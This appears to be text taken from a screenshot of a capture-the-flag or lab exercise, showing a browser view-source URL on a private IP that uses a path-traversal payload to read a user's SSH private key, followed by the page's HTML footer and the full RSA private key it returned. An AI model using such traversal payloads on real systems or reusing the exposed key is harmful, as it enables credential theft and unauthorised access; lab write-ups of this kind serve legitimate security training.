 view-source:http://10.10.7.221/home?page=../../../home/falcon/.ssh/id_rsa
100 <p class="m-0 text-center text-white">hacking &copy; 2019</p>
101 </div>
102 <!-- /.container -->
103 </footer>
104
105 -----BEGIN RSA PRIVATE KEY-----
106 MIIEpAIBAAKCAQEAy5ab5+v0aBYFL7dN4O69CqvZdjpSk4/BFMOEndp71fy4qlBi
107 ewnTYIyKS1DjNhLdbLJZV/8oKOIx/BVSxrw3hnjL/b5d3jUpX1edcX8hjTt10LCT
108 ubgjWekIpspImHtp/vf9n0IlL1GIWLsxKZXEqyoSvvG4LU6ajrMyHM9jyZ7yMAsS
109 lHtfNzX22taxJliHF3SFDjf6Z0otY98T273qy6uTchBDEIZx7uJGQF4h9bvSq+22
110 e7QFY/h/cLrVUPGcRgv2VH4958A5n+BA48ioVyjGRcJlPsa8fNuFkgA8VlJqx/zD
111 Erf3G97zCY5iZSSm6g+9aUBAoqJqQqnZ1JY/jQIDAQABAoIBAQCjN3qEY7GM5OKB
112 j6Z7B0s9S+rKkxVywdQczmb6mpefRb3SpSFe3NC+3c1ddlrCFju4kf94wdIzfKxw
113 GbREKc8mGqAILN9abypdCoPp4u9GJ/5bMcUtJogI4/+QoCm1PXQL+ks1q7TeC7KQ
114 2HogibajNtbSiD2M7TCR6O3rFQU+NKW3P8R5rTJBFxSqXcoL0aZoOdIISuGo4e2D
115 w5p8eLHiYmKmQ3KYW58fau1Qnr8t0YoHDlG2wezNBQSckt5xxjY4XWlfcMPAQIP9
116 VWxv77zIqfLFYj6oH0opPHX7SbdpFVj00h7Ee2C0QR7CKj4lxmE2Dn97LEXksfWM
117 PqmJwiRBAoGBAPRGPZtAT7TfTac7lXbOYNj/5HuK1Pc7+GtsT8V3AJwbhkeZG/B+
118 ERee3gKlXhglEup0duxBwy5zTy6vsegMo7sk2ii/GlboR44Yy7OYbjrmIw7JRx6i
119 IIjN6YeKM+dwLGL7+xG2EavrRBJbuYfp1R139gK5CWd6Yu6xdwtCPS8xAoGBANVc
120 ZhSQOWzkN0Yq4CsAnKrrtIeynX7wTppy2F3N8/CQHQIYjFx0SZxs/1MlTXEpFdC+
121 VHhQ+Cy5O+hndqXiG5sty9wC67lZNaxuBkMoxKgX42JAgxxE41lUadAdRHJ4cq7A
122 1DiJ1xq3XwP1ZaUEVE/Y3EusMhtr/A6z1dGJcpcdAoGAdb6d14XqZb71iVS5OOlF
123 2ZOPKNXEzd+EYRN2aDJygszprv1ocEX0KzSSwye+8Vh9g7Hb2Qnh8TP3yQM7eCUP
124 jxe2aMmlAps4UpA1MD6bc5yW7Xur4mI32HmYxZKibj6txpC7dtASOJJQ36CDD7Zw
125 2aGHXcyfcdeWdIPqY+zr3SECgYEAoi4SCh93ByaSPWvp6cYVUHbKSzuiLBNOLGiP
126 vv4GJx3kbutqBfz+10Ci8/iu3Q11365NVwd1HcnPl+DNd1pf0Z0GEL7Hn6QIAIHB
127 kNs0YPGHje+ruZlDl2tq4x7cIIcd5Wf96Nwd/djVCJVIJh8cV3VoPr0teVqjxik8
128 poHr8KECgYBGJ/FLmaloEl00YECXAy2uMlvGyaAr2tsq28JF3LvZOXNIhB71+11V
129 E/gv9PP0ruJJRBv5r2DjAcsWA+sIBf5O8+z5dTeuto5v+WTrpOy8i3FLEWl3hqRH
130 ANCTI4EhCynYtF8zi8so5zeomlncFZg7JD/dL0gHXu4FImx5sUO9gg==
131 -----END RSA PRIVATE KEY-----